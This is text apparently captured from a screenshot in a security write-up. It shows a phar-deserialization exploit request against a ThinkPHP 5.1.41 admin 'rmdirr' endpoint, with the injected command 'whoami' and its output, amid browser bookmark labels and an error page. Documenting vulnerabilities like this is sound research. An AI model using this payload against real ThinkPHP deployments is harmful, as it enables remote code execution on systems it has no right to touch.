 127.0.0.1//admin.php/update/rmdirr?dirname=phar://public/upload/images/628259c295370.zip&id=whoami
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.0.110...
页面走丢了~重新来过吧!
ThinkPHP V5.1.41 LTS { 十年磨一剑-为API开发设计的高性能框架 }
desktop-rorp4jp\12107
先知社区